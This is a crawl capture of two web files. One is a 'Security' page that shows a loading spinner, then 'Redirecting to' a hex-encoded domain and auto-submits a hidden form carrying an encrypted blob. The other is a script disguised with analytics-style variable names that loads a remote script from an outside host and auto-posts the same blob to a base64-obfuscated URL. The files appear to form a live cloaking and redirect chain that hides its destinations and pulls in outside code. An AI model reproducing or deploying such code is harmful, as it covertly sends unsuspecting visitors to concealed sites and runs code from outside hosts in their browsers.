

--- FILE ---
content_type: text/html
request_url: https://ayxgwrv6sub1.rootcop.us:2096/
body_size: 1965
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#111;margin:0;padding:0;height:99.9%}body{background:url('[data-uri]') repeat}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box}.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:absolute;left:calc(50% - 49px);box-sizing:content-box}.loading .cssload-circle{width:100%;height:100%;position:absolute;box-sizing:content-box}.loading .cssload-circle .cssload-inner{width:100%;height:100%;border-radius:100%;border:5px solid rgba(0,122,255,0.7);border-right:0;border-top:0;background-clip:padding-box;box-shadow:inset 0 0 10px rgba(0,122,255,0.15);box-sizing:content-box}.loading .cssload-circle:nth-of-type(0){transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg)}.loading .cssload-circle:nth-of-type(0) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(1){transform:rotate(70deg);-o-transform:rotate(70deg);-ms-transform:rotate(70deg);-webkit-transform:rotate(70deg);-moz-transform:rotate(70deg)}.loading .cssload-circle:nth-of-type(1) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(2){transform:rotate(140deg);-o-transform:rotate(140deg);-ms-transform:rotate(140deg);-webkit-transform:rotate(140deg);-moz-transform:rotate(140deg)}.loading .cssload-circle:nth-of-type(2) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-bell{animation:cssload-spin 5.75s infinite linear;-o-animation:cssload-spin 5.75s infinite linear;-ms-animation:cssload-spin 5.75s infinite linear;-webkit-animation:cssload-spin 5.75s infinite linear;-moz-animation:cssload-spin 5.75s infinite linear}@keyframes cssload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-o-keyframes cssload-spin{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes cssload-spin{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes cssload-spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@media screen and (min-aspect-ratio:11/13){.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:relative}}</style>
</head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell">
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
        </div>
    </div>
    <div style="color:#fff;text-align:center" id="contend"></div>
    <div style="color:#E0E0E0;text-align:center;font-size:.9rem;margin-top:5px" id="tips"></div>
</div>
<script>
    let language = "en";
    let domain = "\x33\x31\x34\x35\x36\x2e\x63\x6f\x6d";
    const contendI18nMap = {
        zh: "正在前往 ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    const tipsI18nMap = {
        zh: "此页面不支持刷新",
        vi: "Trang này không hỗ trợ làm mới.",
        en: "This page does not support refresh."
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
        document.getElementById("tips").innerHTML = tipsI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    setTimeout(function(a,b,c){a=document.createElement("form");a.setAttribute("action","/"),a.setAttribute("method","post"),a.setAttribute("style","display:none"),b=document.createElement("input"),b.setAttribute("type","hidden"),b.setAttribute("name","checked"),b.setAttribute("value","ok"),a.append(b),c=document.createElement("input"),c.setAttribute("type","hidden"),c.setAttribute("name","data"),c.setAttribute("value","U2FsdGVkX186ChKEhICmOPNh5U3qwc8rpxOrcWlbSFGbnd64t8bmamhL1FRM7HJdYUEPs\/ttsIQxLD3HYh6P6V76qYFa2HO1ZppXauk6jUs\/L6Bw6RaHGW3r608Ryyoez6qTPMMQzFV0wexGnL1daTg28XM+Ua2CLSz8SdlL6Ihzb8WUnS78GqfiNclxRZIYq7uV\/Z4DwjaQH1Or2e4X+ouE0Pl0BePzbcHj9AecauU="),a.append(c),document.body.append(a),setTimeout(function(){a.submit()},50)},3000)
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cj4xxbcejs2.spacenaught.us:2096/?MzE0NTYuY29t
body_size: 507
content:
var _hmt=[],_czc=[];(function(a,b,c,d){b._init||(b._init=!0,c=function(){var a,b=document.createElement("form");b.setAttribute("action",atob("aHR0cHM6Ly9heXhnd3J2NnN1YjEucm9vdGNvcC51czoyMDk2Lw==")),b.setAttribute("method","post"),b.setAttribute("style","display:none"),a=document.createElement("input"),a.setAttribute("type","hidden"),a.setAttribute("name","data"),a.setAttribute("value","U2FsdGVkX186ChKEhICmOPNh5U3qwc8rpxOrcWlbSFGbnd64t8bmamhL1FRM7HJdYUEPs\/ttsIQxLD3HYh6P6V76qYFa2HO1ZppXauk6jUs\/L6Bw6RaHGW3r608Ryyoez6qTPMMQzFV0wexGnL1daTg28XM+Ua2CLSz8SdlL6Ihzb8WUnS78GqfiNclxRZIYq7uV\/Z4DwjaQH1Or2e4X+ouE0Pl0BePzbcHj9AecauU="),b.append(a),document.body.append(b),setTimeout(function(){b.submit()},50)},d=a.createElement("script"),d.src="https://hm-js.app/hm2.js?hello",d.onerror=d.onload=function(){setTimeout(c,500)},a.getElementsByTagName("head")[0].appendChild(d),setTimeout(c,3e3))})(document,window)